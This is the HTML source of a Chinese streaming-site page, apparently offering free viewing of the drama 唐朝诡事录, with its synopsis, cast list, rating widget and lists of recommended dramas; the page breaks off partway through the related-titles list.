

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sywnhkdr.com/detail/126159.html
body_size: 19220
content:
<!DOCTYPE html><html><head><title>唐朝诡事录_已完结/高清/未删减(大结局)_国产剧全集_免费电视剧完整版在线观看 - 星空影院</title><meta name="keywords" content="唐朝诡事录,唐朝诡事录全集,国产剧" /><meta name="description" content="星空影院国产剧《唐朝诡事录》于2022年首播，由杨旭文,杨志刚,郜思雯,陈创,孙雪宁,石悦安鑫等主演，星空电影网提供最新高清未删减电视剧唐朝诡事录全集完整版免费在线观看，大结局剧情已揭晓。暗夜邪仙从天而降，鬼市地宫露出冰山一角，而风靡长安的诡异红茶究竟是养生之药还是害人之物？长安城里新娘失踪案接连发生，似乎与红茶有着千丝万缕的联系……案件扑朔迷离，人心玄妙难鉴！金吾卫中郎将卢凌风奉命查案，遭遇平生最强对手狄仁杰关门弟子苏..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sywnhkdr.com","wapurl":"www.sywnhkdr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li class="active"><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">唐朝诡事录 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%84%9F%E5%8A%A8%E5%A5%B977%E6%AC%A1.html" rel="nofollow"><span class="hot_name">感动她77次</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E5%8A%A0%E7%99%BE%E5%88%97%E7%9A%84%E5%9C%B0%E7%8B%B12.html" rel="nofollow"><span class="hot_name">加百列的地狱2</span></a></li><li><a href="/search/wd/%E6%88%98%E4%BA%89%E4%B9%8B%E7%8E%8B.html" rel="nofollow"><span class="hot_name">战争之王</span></a></li><li><a href="/search/wd/%E5%9C%A3%E5%B1%B1%E6%9D%91%E8%B0%9C%E5%B1%80.html" rel="nofollow"><span class="hot_name">圣山村谜局</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.liangzipic.com/upload/vod/20220927-1/cd5d1e3763193b98bc6fdd8fe6957317.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/126159-1-1.html" data-original="https://img.liangzipic.com/upload/vod/20220927-1/cd5d1e3763193b98bc6fdd8fe6957317.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.sywnhkdr.com/img.php?url=https://img.liangzipic.com/upload/vod/20220927-1/cd5d1e3763193b98bc6fdd8fe6957317.jpg" alt="唐朝诡事录(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">唐朝诡事录(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tangchaoguishilu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>柏杉,刘方,信鹏</li><li class="data"><span>主演：</span>杨旭文,杨志刚,郜思雯,陈创,孙雪宁,石悦安鑫,张子健,姚安濂,王劲松,范明,岳丽娜,刘</li><li class="data"><span>更新时间：</span><em>2025-12-05</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/126159-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《唐朝诡事录》https://www.sywnhkdr.com/detail/126159.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '唐朝诡事录',bdPic : 'https://img.liangzipic.com/upload/vod/20220927-1/cd5d1e3763193b98bc6fdd8fe6957317.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《唐朝诡事录》是一部由柏杉,刘方,信鹏导演执导，杨旭文,杨志刚,郜思雯,陈创,孙雪宁,石悦安鑫,张子健,姚安濂,王劲松,范明,岳丽娜,刘智扬,牛宝军,罗嘉良,张黎明,牛北壬,马赫,周骏超,奚望,吴春怡,韩承羽,姬晨牧,任希鸿,冯玉玺,白庆琳,李星昊等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（已完结），手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暗夜邪仙从天而降，鬼市地宫露出冰山一角，而风靡长安的诡异红茶究竟是养生之药还是害人之物？长安城里新娘失踪案接连发生，似乎与红茶有着千丝万缕的联系……案件扑朔迷离，人心玄妙难鉴！金吾卫中郎将卢凌风奉命查案，遭遇平生最强对手狄仁杰关门弟子苏无名，双强携手共破长安奇案！九个不同风格的诡异案件，《长安红茶》《石桥图》《众生堂》《黄梅杀》《甘棠驿怪谈》《鼍神》《人面花》《参天楼》，一一为您揭晓大唐夜色笼罩之下的奇闻异录！见证唐诗之外，被湮没千年的奇诡想象。千年前的唐朝，万邦来朝，是当之无愧的世界中心。优越的物质生活，多样的文化融合，催生了唐朝人极致的想象力。除了李白、杜甫、白居易等一代传奇诗人，用唐诗描绘出的华丽的大唐美卷；市井间的贩夫走卒，更用他们更加不羁的想象力，在唐朝的夜幕中 勾勒出神魔鬼怪的憧憧魅影：仙魔精妖、奇闻怪谈、幻术道法、异域传说、珍禽异兽、宫廷轶事……</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【哔哩bilibili】【腾讯视频】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="126159" data-score="4"><span class="label">给【<strong>唐朝诡事录</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/209161.html" title="病娇王爷仵作妻" data-original="https://xinlangtupian.com/cover/0737b0147c6c1a0b30a476f3da728d5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209161.html" title="病娇王爷仵作妻">病娇王爷仵作妻</a></p><p class="vodlist_sub">女法医孔柒柒穿越到古代，成为京城相府养女，穿越后的孔柒柒丢失了穿越前的部分记忆，孔柒柒发现每接触一件案子就能找回一部分记忆，于是孔柒柒开启</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/209163.html" title="替嫁新娘2023" data-original="https://img.liangzipic.com/upload/vod/20230421-1/7335af57c545751d1eacab5515348c51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209163.html" title="替嫁新娘2023">替嫁新娘2023</a></p><p class="vodlist_sub">燕璃国，大将军府的柳静姝和柳嘉是一对双胞胎姐妹。当时，双生子被视为不祥之兆，妹妹柳嘉便从小隐藏身份，以二狗的名字被柳大将军偷偷养在府中。长</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/209196.html" title="漫长的季节" data-original="https://xinlangtupian.com/cover/99ee2d61ce22795acc55825466a1150f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209196.html" title="漫长的季节">漫长的季节</a></p><p class="vodlist_sub">小城桦林，此时，出租司机王响（范伟 饰）做梦也没想到，他还有机会遇到一个他此生最想遇到，又最怕遇到的人。是仇人还是故人？遇到了，就得有交代</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/209219.html" title="城主大人请试毒" data-original="https://xinlangtupian.com/cover/3af1c3da98c65277781b9a92e2f1d4c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209219.html" title="城主大人请试毒">城主大人请试毒</a></p><p class="vodlist_sub">神厨少女进入游戏修复程序，不料帅气城主竟然是那个漏洞，为了消除代码恢复正常，她必须花样百出给城主下毒一百次，但在与城主的相爱相杀中生出真感</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/209224.html" title="真爱从天而降" data-original="https://img.liangzipic.com/upload/vod/20230423-1/f220669dd9a45c100248ca987f68d306.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209224.html" title="真爱从天而降">真爱从天而降</a></p><p class="vodlist_sub">霸道女总裁路瑾为了摆脱被包办婚姻的命运决定逃婚，殊不知自居“合法老公”的方衍直接出现在了她的家中……为了赶走所谓的“老公”，路瑾想方设法百</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/209231.html" title="美人为馅2" data-original="https://img.liangzipic.com/upload/vod/20230423-1/2ffaca28d5da94548521f3da1130b6dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209231.html" title="美人为馅2">美人为馅2</a></p><p class="vodlist_sub">在一次行动中，女警白锦曦（杨蓉 饰）结识了神秘的男子韩沉（白宇 饰），两人之间产生了不少的误会。白锦曦后来才知道，原来韩沉亦为刑警，之后更</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/209245.html" title="报告老板第二季" data-original="https://img.liangzipic.com/upload/vod/20230423-1/52d6d4d8e41ee9dded390b038f1a776c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209245.html" title="报告老板第二季">报告老板第二季</a></p><p class="vodlist_sub">《报告老板2》是搞笑、迷你喜剧《报告老板》的续篇，将继续由原班人马联手打造，由刘循子墨担任执导，白客、小爱、张本煜、孔连顺、葛布等联袂演绎</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/209251.html" title="女医明妃传" data-original="https://img.liangzipic.com/upload/vod/20230423-1/c9a14670371de75aeb013aaa2f313722.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209251.html" title="女医明妃传">女医明妃传</a></p><p class="vodlist_sub">历史车轮滚滚，碾过无数人的生命，终于进入了朱明王朝。然而酱缸般礼教并未随着历史的前进而走向文明，反而更加严苛地禁锢着人性的自由。尤其是女性</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280665.html" title="山塘茶馆" data-original="https://viptulz.com/upload/vod/20260116-1/c4ab7ce81347ad52c1144679590e31b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280665.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280789.html" title="太平年" data-original="https://viptulz.com/upload/vod/20260123-1/41caf6436127e75b1b1ad46e4270238b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280789.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保境安民”，守</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280784.html" title="暗恋者的救赎" data-original="https://xinlangtupian.com/cover/5cf8faa597311754b5cf373f84c99860.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280784.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，调</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280769.html" title="突然的喜欢" data-original="https://viptulz.com/upload/vod/20260122-1/981e3a29bd3ae01c174638aca332cfcc.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280769.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280768.html" title="其实不是初恋" data-original="https://xinlangtupian.com/cover/3e4a788aa55f385fb2d7522f3f079bd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280768.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280759.html" title="炽热吸引" data-original="https://xinlangtupian.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280759.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之间相互救</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280631.html" title="御赐小仵作2" 